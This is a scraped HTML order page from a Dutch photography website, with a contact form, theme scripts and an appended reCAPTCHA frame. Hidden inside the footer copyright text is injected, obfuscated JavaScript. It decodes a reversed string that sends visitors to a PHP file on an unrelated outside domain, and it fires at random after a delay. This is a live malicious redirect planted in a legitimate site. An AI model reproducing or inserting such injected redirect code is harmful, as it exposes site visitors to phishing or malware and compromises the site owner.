subhead_gradient_on_off=&#8221;off&#8221; content_gradient_on_off=&#8221;off&#8221; wider_mobile_space=&#8221;off&#8221; custom_button_one=&#8221;off&#8221; button_one_letter_spacing=&#8221;0&#8243; button_one_icon_placement=&#8221;right&#8221; button_one_letter_spacing_hover=&#8221;0&#8243; custom_button_two=&#8221;off&#8221; button_two_letter_spacing=&#8221;0&#8243; button_two_icon_placement=&#8221;right&#8221; button_two_letter_spacing_hover=&#8221;0&#8243; whole_header_animation_on_off=&#8221;off&#8221; whole_animation=&#8221;fadeIn&#8221; whole_animation_reveal=&#8221;off&#8221; whole_animation_speed=&#8221;0&#8243; scroll_fade_header_on_off=&#8221;off&#8221; title_animation_on_off=&#8221;off&#8221; title_animation=&#8221;fadeIn&#8221; title_animation_reveal=&#8221;off&#8221; title_animation_speed=&#8221;0&#8243; subheading_animation_on_off=&#8221;off&#8221; subheading_animation=&#8221;fadeIn&#8221; subheading_animation_reveal=&#8221;off&#8221; subheading_animation_speed=&#8221;0&#8243; content_animation_on_off=&#8221;off&#8221; content_animation=&#8221;fadeIn&#8221; content_animation_reveal=&#8221;off&#8221; content_animation_speed=&#8221;0&#8243; button_one_animation_on_off=&#8221;off&#8221; button_one_animation=&#8221;fadeIn&#8221; button_one_animation_reveal=&#8221;off&#8221; button_one_animation_speed=&#8221;0&#8243; button_one_hover_effect_on_off=&#8221;off&#8221; button_one_twod_hover_on_off=&#8221;off&#8221; button_one_twod_hover_style=&#8221;hvr-grow&#8221; button_one_sb_hover_on_off=&#8221;off&#8221; button_one_sb_hover_style=&#8221;hvr-bubble-top&#8221; button_two_animation_on_off=&#8221;off&#8221; button_two_animation=&#8221;fadeIn&#8221; button_two_animation_reveal=&#8221;off&#8221; button_two_animation_speed=&#8221;0&#8243; button_two_hover_effect_on_off=&#8221;off&#8221; button_two_twod_hover_on_off=&#8221;off&#8221; button_two_twod_hover_style=&#8221;hvr-grow&#8221; button_two_sb_hover_on_off=&#8221;off&#8221; button_two_sb_hover_style=&#8221;hvr-bubble-top&#8221; logo_image_animation_on_off=&#8221;off&#8221; logo_image_animation=&#8221;fadeIn&#8221; logo_image_animation_reveal=&#8221;off&#8221; logo_image_animation_speed=&#8221;0&#8243; header_image_animation_on_off=&#8221;off&#8221; header_image_animation=&#8221;fadeIn&#8221; header_image_animation_reveal=&#8221;off&#8221; header_image_animation_speed=&#8221;0&#8243; button_mobile_fullwidth=&#8221;off&#8221; parallax=&#8221;on&#8221; background_position=&#8221;top_left&#8221; background_repeat=&#8221;repeat&#8221; background_size=&#8221;initial&#8221; /]
				
				
			</div><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_3_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>Bestel hier uw wedstrijdfoto&#8217;s</h1></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><p><div class='one_fourth'>
					
				</div>[wppa type=&#8221;cover&#8221; album=&#8221;46.38.31.29.24.22.23.4.47.48.49.51.52.53.55&#8243;]Any comment[/wppa]</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_3 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="con" class="et_pb_module et_pb_text et_pb_text_2 con  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h1>Bestel hieronder uw foto&#8217;s</h1></div>
			</div><div id="con" class="et_pb_module et_pb_text et_pb_text_3 con  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">
<div class="wpcf7 no-js" id="wpcf7-f1825-p1781-o1" lang="en-US" dir="ltr" data-wpcf7-id="1825">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/wedstrijden/#wpcf7-f1825-p1781-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1825" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1825-p1781-o1" /><input type="hidden" name="_wpcf7_container_post" value="1781" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label> Naam<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> E-mailadres<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Album naam<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Uw bericht / Bestelling<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Verstuur" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="183"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_4 et_pb_fullwidth_section et_section_regular" >
				
				
				
				
				
				
				[et_pb_fullwidth_header_extended _builder_version=&#8221;3.1.1&#8243; typing_effect=&#8221;off&#8221; typing_static_on_off=&#8221;off&#8221; typing_static_break=&#8221;off&#8221; typing_delay=&#8221;0&#8243; typing_underline_on_off=&#8221;off&#8221; typing_background_on_off=&#8221;off&#8221; rotator_effect=&#8221;off&#8221; rotator_static_on_off=&#8221;off&#8221; rotator_static_break=&#8221;off&#8221; rotator_type=&#8221;fadeIn&#8221; textillate_effect=&#8221;off&#8221; textillate_effect_loop=&#8221;false&#8221; textillate_effect_type=&#8221;char&#8221; textillate_in_type=&#8221;sequence&#8221; textillate_out_type=&#8221;reverse&#8221; textgif_on_off=&#8221;off&#8221; shuffle_text_on_off=&#8221;off&#8221; title_fancyline=&#8221;off&#8221; title_before_after=&#8221;before&#8221; title_fancy_orientation=&#8221;left&#8221; popup_video_on_off_one=&#8221;off&#8221; url_new_window_one=&#8221;off&#8221; use_popup_one_on_off=&#8221;off&#8221; popup_video_on_off_two=&#8221;off&#8221; url_new_window_two=&#8221;off&#8221; use_popup_two_on_off=&#8221;off&#8221; header_image_custom_url_on_off=&#8221;off&#8221; header_image_custom_url_new_window=&#8221;off&#8221; particles_effect=&#8221;off&#8221; kenburns_effect=&#8221;off&#8221; kenburns_effect_type=&#8221;dwd-zoomin&#8221; interactive_background_effect=&#8221;off&#8221; slicey_blurry_effect=&#8221;off&#8221; slicey_blurry_effect_type=&#8221;dwd-slicey-type-one&#8221; animated_gradient=&#8221;off&#8221; animated_gradient_style=&#8221;off&#8221; background_gradient=&#8221;off&#8221; background_gradient_type=&#8221;left-to-right&#8221; moving_particles_effect=&#8221;off&#8221; hide_moving_particles_effect_phone=&#8221;off&#8221; wave_effect=&#8221;off&#8221; background_image=&#8221;https://www.jan10fotografie.nl/wp-content/uploads/2017/09/background.jpg&#8221; search_on_off=&#8221;off&#8221; woocommerce_search_on_off=&#8221;off&#8221; s_background_layout=&#8221;light&#8221; s_text_orientation=&#8221;left&#8221; exclude_pages=&#8221;off&#8221; exclude_posts=&#8221;off&#8221; search_icon_button=&#8221;off&#8221; hide_search_txt=&#8221;off&#8221; hide_button=&#8221;off&#8221; search_button_align_on_off=&#8221;off&#8221; search_button_align=&#8221;left&#8221; divider_on_off=&#8221;off&#8221; divider_placement=&#8221;dwd-d-before&#8221; divider_type=&#8221;dwd-d-style-triangles&#8221; subhead_before_after=&#8221;before&#8221; text_orientation=&#8221;left&#8221; header_fullscreen=&#8221;off&#8221; header_scroll_down=&#8221;off&#8221; custom_scroll_down_icon_on_off=&#8221;off&#8221; header_scroll_down_effect_on_off=&#8221;off&#8221; header_scroll_down_effect=&#8221;fadeIn&#8221; hide_header_scroll_down_phone=&#8221;off&#8221; image_orientation=&#8221;center&#8221; particles_effect_shape=&#8221;circle&#8221; particles_effect_direction=&#8221;none&#8221; hide_particles_effect_phone=&#8221;off&#8221; fancyline_styles_on_off=&#8221;off&#8221; search_max_width_on_off=&#8221;off&#8221; background_layout=&#8221;light&#8221; content_orientation=&#8221;center&#8221; title_gradient_on_off=&#8221;off&#8221; subhead_gradient_on_off=&#8221;off&#8221; content_gradient_on_off=&#8221;off&#8221; wider_mobile_space=&#8221;off&#8221; custom_button_one=&#8221;off&#8221; button_one_letter_spacing=&#8221;0&#8243; button_one_icon_placement=&#8221;right&#8221; button_one_letter_spacing_hover=&#8221;0&#8243; custom_button_two=&#8221;off&#8221; button_two_letter_spacing=&#8221;0&#8243; button_two_icon_placement=&#8221;right&#8221; button_two_letter_spacing_hover=&#8221;0&#8243; whole_header_animation_on_off=&#8221;off&#8221; whole_animation=&#8221;fadeIn&#8221; whole_animation_reveal=&#8221;off&#8221; whole_animation_speed=&#8221;0&#8243; scroll_fade_header_on_off=&#8221;off&#8221; title_animation_on_off=&#8221;off&#8221; title_animation=&#8221;fadeIn&#8221; title_animation_reveal=&#8221;off&#8221; title_animation_speed=&#8221;0&#8243; subheading_animation_on_off=&#8221;off&#8221; subheading_animation=&#8221;fadeIn&#8221; subheading_animation_reveal=&#8221;off&#8221; subheading_animation_speed=&#8221;0&#8243; content_animation_on_off=&#8221;off&#8221; content_animation=&#8221;fadeIn&#8221; content_animation_reveal=&#8221;off&#8221; content_animation_speed=&#8221;0&#8243; button_one_animation_on_off=&#8221;off&#8221; button_one_animation=&#8221;fadeIn&#8221; button_one_animation_reveal=&#8221;off&#8221; button_one_animation_speed=&#8221;0&#8243; button_one_hover_effect_on_off=&#8221;off&#8221; button_one_twod_hover_on_off=&#8221;off&#8221; button_one_twod_hover_style=&#8221;hvr-grow&#8221; button_one_sb_hover_on_off=&#8221;off&#8221; button_one_sb_hover_style=&#8221;hvr-bubble-top&#8221; button_two_animation_on_off=&#8221;off&#8221; button_two_animation=&#8221;fadeIn&#8221; button_two_animation_reveal=&#8221;off&#8221; button_two_animation_speed=&#8221;0&#8243; button_two_hover_effect_on_off=&#8221;off&#8221; button_two_twod_hover_on_off=&#8221;off&#8221; button_two_twod_hover_style=&#8221;hvr-grow&#8221; button_two_sb_hover_on_off=&#8221;off&#8221; button_two_sb_hover_style=&#8221;hvr-bubble-top&#8221; logo_image_animation_on_off=&#8221;off&#8221; logo_image_animation=&#8221;fadeIn&#8221; logo_image_animation_reveal=&#8221;off&#8221; logo_image_animation_speed=&#8221;0&#8243; header_image_animation_on_off=&#8221;off&#8221; header_image_animation=&#8221;fadeIn&#8221; header_image_animation_reveal=&#8221;off&#8221; header_image_animation_speed=&#8221;0&#8243; button_mobile_fullwidth=&#8221;off&#8221; parallax=&#8221;on&#8221; header_height=&#8221;100px&#8221; /]
				
				
			</div><div class="et_pb_section et_pb_section_6 et_pb_with_background et_pb_inner_shadow et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3 et_pb_row_fullwidth et_pb_equal_columns">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
				
				
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="830" height="137" src="https://www.jan10fotografie.nl/wp-content/uploads/2017/09/Logo-jan10fotografie-2017.png" alt="" title="" srcset="https://www.jan10fotografie.nl/wp-content/uploads/2017/09/Logo-jan10fotografie-2017.png 830w, https://www.jan10fotografie.nl/wp-content/uploads/2017/09/Logo-jan10fotografie-2017-300x50.png 300w, https://www.jan10fotografie.nl/wp-content/uploads/2017/09/Logo-jan10fotografie-2017-768x127.png 768w" sizes="(max-width: 830px) 100vw, 830px" class="wp-image-79" /></span>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0 clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0 et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='#'
              class='icon et_pb_with_border'
              title='Follow on Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1 et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='#'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>

				
				</article>

			

</div>


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>

</ul><div id="footer-info">2026©, Jan10fo$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tografie.nl</div>					</div>
				</div>
			</footer>
		</div>


	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<link rel="preload" href="https://www.jan10fotografie.nl/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.woff2?87visu" as="font" crossorigin>
<style>
@font-face {
  font-family: 'Socicon';
  src:  url('https://www.jan10fotografie.nl/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.eot?87visu');
  src:  url('https://www.jan10fotografie.nl/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.eot?87visu#iefix') format('embedded-opentype'),
	url('https://www.jan10fotografie.nl/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.woff2?87visu') format('woff2'),
	url('https://www.jan10fotografie.nl/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.ttf?87visu') format('truetype'),
	url('https://www.jan10fotografie.nl/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.woff?87visu') format('woff'),
	url('https://www.jan10fotografie.nl/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.svg?87visu#Socicon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}
</style>
		<script type="text/javascript" src="https://www.jan10fotografie.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.jan10fotografie.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jan10fotografie.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.jan10fotografie.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jan10fotografie.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://www.jan10fotografie.nl/wp-admin/admin-ajax.php","images_uri":"https://www.jan10fotografie.nl/wp-content/themes/Divi/images","builder_images_uri":"https://www.jan10fotografie.nl/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"507d06edc6","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"d1dcc8f829","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"1781","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://www.jan10fotografie.nl/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#7EBEC5","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jan10fotografie.nl/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.jan10fotografie.nl/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://www.jan10fotografie.nl/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.jan10fotografie.nl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.jan10fotografie.nl/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.5" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://www.jan10fotografie.nl/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.5" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.jan10fotografie.nl/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.5" id="easypiechart-js"></script>
<script type="text/javascript" src="https://www.jan10fotografie.nl/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.5" id="salvattore-js"></script>
<script type="text/javascript" src="https://www.jan10fotografie.nl/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeoeB8dAAAAAJguDPj_2F_KHcn9bvOfYegthKVu&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.jan10fotografie.nl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeoeB8dAAAAAJguDPj_2F_KHcn9bvOfYegthKVu",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jan10fotografie.nl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.jan10fotografie.nl/wp-content/uploads/wtfdivi/wp_footer.js?ver=1506245082" id="wtfdivi-user-js-js"></script>
<script type="text/javascript" id="et-shortcodes-js-js-extra">
/* <![CDATA[ */
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
//# sourceURL=et-shortcodes-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jan10fotografie.nl/wp-content/themes/Divi/epanel/shortcodes/js/et_shortcodes_frontend.js?ver=4.27.5" id="et-shortcodes-js-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=et-builder-modules-script-motion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jan10fotografie.nl/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.5" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jan10fotografie.nl/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.5" id="et-builder-modules-script-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.jan10fotografie.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.jan10fotografie.nl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeoeB8dAAAAAJguDPj_2F_KHcn9bvOfYegthKVu&co=aHR0cHM6Ly93d3cuamFuMTBmb3RvZ3JhZmllLm5sOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=grcc90loho2r
body_size: 48724
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
